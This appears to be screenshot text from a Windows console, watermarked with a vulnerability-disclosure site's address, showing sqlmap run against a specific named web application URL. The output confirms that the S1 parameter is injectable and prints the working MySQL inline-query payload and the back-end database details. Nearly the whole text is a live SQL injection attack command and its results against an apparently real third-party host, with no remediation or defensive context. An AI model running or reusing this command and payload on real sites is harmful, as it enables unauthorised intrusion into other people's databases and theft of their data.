 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 14:05:51
C:\sqlmap>sqlmap.py -u "http://oa.yonho.com/yyoa/common/js/menu/test.jsp?doType=
101&S1=" --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:06:57
[14:06:57] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Opera/9.51 (X11; Linux i686; U; de)
[14:06:57] [INFO] resuming back-end DBMS 'mysql'
[14:06:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: S1
Type: inline query
Title: MySQL inline queries
Payload: doType=101&S1=(SELECT CONCAT(0x3a7171753a,(SELECT (CASE WHEN (8130=
8130) THEN 1 ELSE 0 END)),0x3a6276733a))
---
[14:06:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[14:06:59] [INFO] fetched data logged to text files under 'C:\sqlmap\output\oa.y
onho.com'
[*] shutting down at 14:06:59
C:\sqlmap>_
www.wooyun.org